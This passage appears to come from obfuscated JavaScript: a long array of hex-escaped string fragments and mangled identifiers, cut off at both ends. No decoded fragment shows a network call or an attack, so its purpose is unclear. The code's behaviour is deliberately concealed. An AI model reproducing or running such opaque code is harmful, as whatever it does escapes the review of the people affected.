\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41','\x27\x5d\x28\x61\x6b\x29\x26\x26\x61\x65','\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c\x56\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x27\x29\x2b','\x68\x5c\x5c\x43\x5c\x27\x29\x29\x2c\x36','\x5c\x65\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x7c\x5f\x31\x32\x31\x7c\x5f\x31\x31\x36','\x6d\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x5b\x31\x31\x28\x5c\x27\x5c\x5c\x33\x5c','\x71\x5c\x27\x29\x29\x29\x2c\x33\x30\x5b','\x55\x29\x2c\x37\x63\x3d\x34\x33\x5b\x31','\x67\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33','\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x66','\x29\x3d\x3d\x32\x43\x20\x34\x4b\x7c\x7c','\x32\x39\x38\x7c\x5f\x33\x30\x31\x7c\x5f','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6b','\x31\x4b\x5c\x5c\x32\x6d\x5c\x27\x2c\x5c','\x33\x5c\x27\x29\x5d\x28\x31\x41\x28\x5c','\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36','\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x64\x5c','\x5c\x66\x5c\x27\x21\x3d\x3d\x31\x78\x28','\x7c\x5f\x35\x35\x36\x7c\x5f\x36\x32\x39','\x27\x5c\x5c\x31\x74\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x31\x6b\x5c\x5c\x36\x5c\x5c','\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x35','\x43\x5c\x27\x29\x29\x3b\x32\x46\x5b\x31','\x6c\x6e\x7c\x6c\x6d\x7c\x6c\x6c\x7c\x6c','\x5c\x5c\x70\x5c\x5c\x44\x5c\x27\x2c\x5c','\x79\x5c\x5c\x6f\x5c\x27\x29\x2b\x33\x54','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x34\x28','\x5c\x31\x47\x5c\x5c\x70\x5c\x27\x2c\x5c','\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x4b','\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c','\x34\x7c\x5f\x32\x32\x36\x7c\x5f\x33\x36','\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x35\x5c','\x74\x5c\x27\x29\x5d\x28\x49\x28\x5c\x27','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x46\x3d\x32\x4e\x3b\x32\x76\x28\x32','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27\x2c\x5c','\x6f\x5c\x5c\x33\x5c\x5c\x43\x5c\x27\x29','\x28\x34\x67\x3d\x28\x34\x67\x3d\x34\x67','\x28\x29\x7b\x45\x20\x37\x6a\x3d\x31\x41','\x29\x7b\x45\x20\x33\x43\x3d\x33\x65\x3b','\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x2b','\x62\x5c\x27\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x43\x5c\x27\x29\x29\x2b\x35\x34','\x5c\x47\x5c\x5c\x64\x5c\x27\x2b\x31\x34','\x6b\x7c\x6c\x6a\x7c\x6c\x69\x7c\x6c\x68','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x29','\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x78','\x70\x50\x7c\x70\x59\x7c\x70\x58\x7c\x70','\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c','\x5c\x37\x5c\x27\x29\x29\x5b\x49\x28\x5c','\x5c\x37\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x31\x30\x4c\x52\x41\x7a\x6a\x70','\x7c\x78\x34\x34\x7c\x5f\x31\x38\x7c\x78','\x29\x2c\x38\x58\x3d\x31\x66\x28\x33\x42','\x43\x5c\x27\x29\x5d\x28\x29\x5b\x33\x67','\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c','\x5b\x32\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x29\x7d\x31\x69\x20\x61\x54\x28\x55\x29','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x33\x69\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x5d\x28','\x34\x38\x7c\x5f\x32\x39\x39\x7c\x65\x76','\x31\x6b\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x29\x5d\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x47\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71','\x71\x5c\x5c\x47\x5c\x27\x3b\x5a\x28\x21','\x29\x5b\x31\x4c\x28\x5c\x27\x5c\x5c\x33','\x5c\x38\x5c\x5c\x33\x5c\x5c\x63\x5c\x27','\x38\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c','\x54\x7c\x6e\x33\x7c\x6e\x32\x7c\x6e\x31','\x57\x2c\x35\x61\x29\x29\x7d\x29\x7d\x31','\x27\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x65','\x5c\x79\x5c\x27\x29\x2b\x31\x79\x28\x5c','\x3a\x2e\x2b\x29\x3f\x38\x48\x3d\x28\x3f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x31\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x41','\x28\x39\x30\x29\x2c\x32\x63\x5b\x5c\x27','\x6e\x5c\x27\x29\x2c\x5c\x27\x5c\x27\x29','\x6b\x5c\x27\x29\x5d\x29\x32\x62\x5b\x31','\x29\x5d\x28\x29\x3e\x3d\x33\x4e\x5b\x33','\x33\x35\x7c\x5f\x34\x30\x36\x7c\x5f\x33','\x7c\x65\x44\x7c\x65\x43\x7c\x65\x61\x7c','\x36\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x31\x35\x34\x7c\x64\x61\x79\x73\x7c\x5f','\x31\x63\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x7d\x2c\x32\x74\x29\x2c\x37\x37\x3d\x33','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x46\x5c','\x69\x7b\x45\x20\x34\x6f\x3d\x61\x31\x28','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x68','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x33\x37\x34\x7c\x5f\x33\x37\x38\x7c\x5f','\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65','\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x7c\x67\x75\x7c\x67\x73\x7c\x67\x68\x7c','\x5c\x68\x5c\x27\x29\x2b\x31\x37\x28\x5c','\x64\x2b\x32\x48\x28\x32\x45\x28\x5c\x27','\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x27\x2b','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x27\x29\x29\x7b\x33\x50\x20\x39\x74\x3d','\x5c\x69\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x65\x5c','\x65\x33\x7c\x65\x32\x7c\x65\x31\x7c\x65','\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35\x5c\x27','\x2e\x35\x52\x2e\x36\x63\x29\x2f\x67\x29','\x63\x7c\x6f\x62\x7c\x6f\x61\x7c\x6f\x39','\x7c\x5f\x32\x39\x7c\x5f\x32\x38\x7c\x78','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e','\x66\x37\x7c\x66\x36\x7c\x66\x35\x7c\x66','\x5d\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x4b\x5c\x27\x29\x2c\x34\x69\x5b','\x5c\x5c\x37\x5c\x27\x29\x2b\x38\x4a\x2b','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x7a','\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c','\x63\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x6a','\x34\x28\x29\x7b\x45\x20\x34\x58\x3d\x31','\x36\x7c\x5f\x33\x33\x35\x7c\x5f\x33\x34','\x5f\x32\x39\x32\x7c\x78\x35\x61\x7c\x5f','\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c','\x65\x78\x70\x6f\x72\x74\x69\x66\x79\x7c','\x5f\x35\x34\x37\x7c\x5f\x35\x33\x32\x7c','\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x70','\x5c\x5c\x72\x5c\x5c\x65\x5c\x27\x2b\x49','\x35\x31\x31\x7c\x5f\x36\x32\x30\x7c\x74','\x5f\x36\x32\x33\x7c\x5f\x36\x33\x35\x7c','\x35\x36\x38\x7c\x5f\x34\x38\x36\x7c\x77','\x29\x29\x2c\x36\x6e\x3d\x64\x30\x28\x33','\x39\x7c\x5f\x31\x39\x32\x7c\x5f\x31\x37','\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69','\x3d\x31\x6f\x2c\x35\x53\x3d\x35\x4f\x5b','\x20\x37\x79\x3d\x34\x45\x5b\x33\x43\x28','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31','\x5c\x27\x3a\x4a\x28\x29\x7b\x45\x20\x31','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x78\x5c','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x66\x5c','\x5d\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c\x64','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x33','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72','\x5c\x7a\x5c\x27\x29\x2b\x33\x77\x2b\x28','\x34\x32\x3d\x31\x66\x28\x35\x67\x2c\x31','\x27\x29\x29\x2c\x59\x21\x3d\x37\x61\x26','\x5c\x5c\x43\x5c\x27\x29\x5d\x28\x29\x5b','\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x31','\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c','\x78\x7c\x69\x4a\x7c\x69\x58\x7c\x6a\x37','\x20\x34\x72\x3d\x31\x35\x3b\x39\x43\x5b','\x6c\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d','\x38\x5c\x5c\x75\x5c\x27\x29\x2c\x37\x7a','\x33\x31\x2c\x31\x67\x28\x5c\x27\x5c\x5c','\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b','\x32\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6b\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27','\x5c\x78\x5c\x5c\x34\x5c\x5c\x38\x5c\x27','\x61\x66\x2c\x61\x33\x2c\x61\x32\x2c\x36','\x27\x2c\x37\x51\x29\x5b\x31\x37\x28\x5c','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c','\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x38\x5c\x5c\x33\x5c\x5c\x6b\x5c\x27\x29','\x52\x2c\x63\x36\x29\x29\x7d\x29\x7d\x4a','\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c','\x5c\x41\x5c\x5c\x35\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x36','\x5c\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c','\x6d\x5c\x27\x5d\x28\x31\x41\x28\x5c\x27','\x27\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x2b\x31\x46\x28\x5c\x27\x5c\x5c','\x62\x5c\x5c\x35\x5c\x5c\x31\x77\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x6e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x7c\x66\x64\x7c\x66\x70\x7c\x66\x44\x7c','\x35\x5c\x27\x29\x3d\x3d\x34\x6b\x29\x31','\x6b\x5c\x5c\x31\x76\x5c\x27\x2c\x5c\x27','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x42\x5c\x5c\x32\x71\x5c\x5c\x31\x74\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c','\x49\x2c\x35\x69\x3d\x24\x28\x55\x29\x5b','\x5c\x35\x5c\x5c\x33\x5c\x27\x29\x2b\x52','\x5c\x4e\x5c\x5c\x47\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x4b\x5c','\x5c\x41\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c','\x75\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x31','\x29\x5d\x28\x31\x67\x28\x5c\x27\x5c\x5c','\x36\x20\x33\x6d\x28\x35\x54\x2c\x34\x6b','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x63\x5c','\x7c\x65\x58\x7c\x65\x57\x7c\x65\x56\x7c','\x35\x70\x5b\x32\x6a\x28\x5c\x27\x5c\x5c','\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x2c','\x68\x5c\x27\x2c\x38\x6c\x29\x3a\x33\x4b','\x66\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x31','\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7c\x5f\x32\x38\x39\x7c\x5f\x33\x31\x31','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x37\x5c','\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78','\x6d\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x5d\x26\x26\x28\x62\x56\x5b','\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x27\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62','\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c','\x27\x5c\x5c\x62\x5c\x27\x29\x5b\x50\x28','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x35','\x33\x32\x7c\x5f\x31\x34\x34\x7c\x5f\x31','\x29\x3a\x33\x66\x5b\x32\x30\x28\x5c\x27','\x36\x39\x34\x38\x36\x53\x4d\x59\x42\x41\x57','\x55\x29\x2c\x33\x44\x3d\x32\x59\x5b\x54','\x29\x2c\x34\x33\x5b\x5c\x27\x5c\x5c\x72','\x32\x65\x5c\x5c\x6d\x5c\x5c\x32\x6b\x5c','\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x35\x5c','\x32\x50\x2c\x32\x69\x29\x2c\x38\x73\x3d','\x33\x71\x3a\x38\x65\x28\x33\x71\x29\x2b','\x5c\x51\x5c\x5c\x62\x5c\x5c\x32\x6d\x5c','\x5c\x74\x5c\x5c\x42\x5c\x27\x29\x2b\x57','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x65','\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c','\x59\x3b\x33\x57\x3c\x32\x4c\x5b\x58\x28','\x38\x5c\x27\x29\x2c\x32\x46\x5b\x31\x62','\x29\x7b\x45\x20\x32\x31\x3d\x5c\x27\x5c','\x29\x29\x7d\x7d\x7d\x31\x69\x20\x32\x76','\x5c\x33\x5c\x27\x29\x2b\x57\x28\x5c\x27','\x62\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x66','\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x34\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c','\x27\x29\x29\x2c\x37\x67\x3d\x52\x28\x5c','\x62\x34\x28\x31\x48\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x3d\x3d\x28\x32\x34\x3d\x31','\x34\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x35','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x68\x5c','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x62','\x5c\x5c\x62\x5c\x5c\x70\x5c\x27\x2c\x5c','\x5c\x42\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x56\x5c\x27\x3d\x3d\x33\x6a\x7c\x7c','\x29\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x27','\x5c\x5c\x65\x5c\x5c\x72\x5c\x27\x5d\x28','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x51\x7c\x69\x50\x7c\x69\x4f\x7c\x69\x4e','\x43\x3d\x31\x6a\x3b\x32\x4f\x5b\x5c\x27','\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x63','\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x28\x29\x7b\x45\x20\x31\x31\x3d\x31\x30','\x27\x29\x2b\x31\x6a\x28\x5c\x27\x5c\x5c','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c','\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x42','\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x31\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x66','\x27\x29\x2c\x31\x37\x28\x5c\x27\x5c\x5c','\x78\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c','\x5c\x27\x29\x29\x2c\x38\x79\x3d\x33\x4b','\x68\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x44\x7c\x68\x43\x7c\x68\x42\x7c\x68\x41','\x29\x5b\x35\x6a\x28\x5c\x27\x5c\x5c\x33','\x28\x55\x29\x2c\x34\x53\x3d\x34\x50\x5b','\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x35','\x5d\x5b\x5c\x27\x5c\x5c\x31\x71\x5c\x5c','\x29\x5d\x28\x4a\x28\x39\x51\x29\x7b\x45','\x29\x29\x5b\x33\x34\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x29\x29\x3f\x31\x45\x28','\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x51','\x66\x3d\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6b\x5c\x5c\x43\x5c\x27\x29\x5d\x28','\x5c\x37\x5c\x5c\x35\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c','\x5c\x32\x36\x5c\x5c\x32\x33\x5c\x27\x21','\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31','\x36\x4d\x29\x29\x7d\x29\x2c\x24\x28\x49','\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68','\x36\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c','\x5d\x26\x26\x24\x28\x35\x49\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x63\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x31','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x3d\x31\x66\x28\x33\x31\x2c\x31\x67\x28','\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x5c\x79\x5c\x27\x29\x5d\x3f\x5c\x27','\x27\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x44','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x62\x5c','\x2c\x63\x6f\x29\x7b\x45\x20\x35\x39\x3d','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x6e\x5c\x5c\x32\x47\x5c\x5c\x31\x33','\x39\x38\x7c\x5f\x39\x39\x7c\x5f\x31\x30','\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65','\x2c\x33\x6a\x2c\x37\x58\x2c\x34\x74\x29','\x38\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x29\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x33','\x5b\x33\x70\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29','\x7c\x68\x65\x7c\x68\x64\x7c\x68\x63\x7c','\x5d\x3b\x33\x57\x2b\x2b\x29\x5a\x28\x31','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c','\x69\x61\x59\x61\x65','\x5c\x36\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5c\x63\x5c\x5c\x33\x5c\x27\x29\x29\x5b','\x7c\x5f\x31\x33\x7c\x30\x78\x31\x7c\x5f','\x5d\x28\x4a\x28\x36\x53\x2c\x36\x52\x2c','\x5c\x5c\x68\x5c\x27\x29\x29\x7d\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x65','\x39\x7c\x5f\x33\x38\x32\x7c\x5f\x33\x33','\x27\x29\x5b\x49\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x2c\x62\x5a\x29\x2c\x63\x32\x28','\x29\x29\x2c\x24\x28\x50\x28\x5c\x27\x5c','\x5c\x5c\x31\x33\x5c\x27\x2c\x5c\x27\x5c','\x38\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29','\x3d\x24\x28\x32\x37\x28\x5c\x27\x5c\x5c','\x7c\x6c\x65\x74\x7c\x5f\x35\x37\x36\x7c','\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c','\x4d\x5c\x5c\x63\x5c\x5c\x33\x55\x5c\x27','\x5c\x5c\x32\x36\x5c\x5c\x32\x67\x5c\x5c','\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x36\x66','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x7c\x6f\x74\x7c\x6e\x69\x7c\x6c\x44\x7c','\x35\x37\x30\x7c\x5f\x35\x36\x32\x7c\x5f','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x32','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c','\x34\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x66','\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70','\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x31\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x20\x32\x75\x3d\x49\x3b\x39\x51\x5b\x32','\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c','\x7c\x5f\x32\x39\x30\x7c\x75\x32\x30\x32','\x27\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x6d','\x5c\x32\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c','\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x2b','\x5c\x36\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c','\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x7a','\x5c\x5c\x36\x5c\x27\x29\x3a\x32\x4d\x5b','\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x35\x5c','\x5f\x32\x35\x31\x7c\x5f\x32\x36\x31\x7c','\x2c\x39\x34\x28\x35\x37\x2c\x32\x52\x28','\x5c\x34\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x4c\x5c\x27\x2c','\x34\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x35','\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x29\x3b\x33\x58\x5b\x31\x6a\x28\x5c\x27','\x44\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x68','\x33\x39\x33\x7c\x5f\x33\x36\x35\x7c\x5f','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c','\x5c\x5c\x35\x5c\x27\x29\x2c\x34\x67\x3d','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x66\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c','\x5c\x5c\x31\x71\x5c\x27\x29\x29\x2c\x36','\x5f\x32\x33\x39\x7c\x5f\x32\x33\x34\x7c','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c','\x69\x37\x7c\x69\x69\x7c\x69\x68\x7c\x69','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x46\x5c','\x6e\x58\x7c\x6e\x57\x7c\x6e\x56\x7c\x6e','\x36\x31\x39\x7c\x5f\x35\x33\x31\x7c\x5f','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x71\x5c','\x29\x5d\x28\x61\x76\x28\x33\x65\x28\x5c','\x29\x5d\x28\x29\x29\x29\x7d\x29\x2c\x24','\x6b\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x35','\x33\x7a\x5b\x31\x37\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x65\x5c','\x65\x43\x68\x6f\x69\x63\x65\x73\x7c\x5f','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5b\x31\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x6d\x3d\x32\x56\x5b\x31\x31\x28\x5c','\x5c\x36\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x29\x5b\x35\x72\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x43','\x4f\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x41','\x5c\x75\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x41\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c','\x5c\x75\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5f\x35\x35\x7c\x5f\x35\x34\x7c\x77\x69','\x5c\x64\x5c\x27\x5d\x28\x32\x72\x28\x5c','\x29\x5d\x3f\x31\x34\x28\x5c\x27\x5c\x5c','\x32\x7c\x5f\x34\x31\x31\x7c\x5f\x34\x30','\x5f\x33\x32\x33\x7c\x5f\x33\x34\x33\x7c','\x54\x2c\x62\x55\x2c\x62\x57\x29\x29\x3a','\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x63\x5c','\x5d\x28\x34\x68\x5b\x5c\x27\x37\x6f\x5c','\x27\x29\x21\x3d\x3d\x5c\x27\x5c\x5c\x32','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x27\x2c\x5c\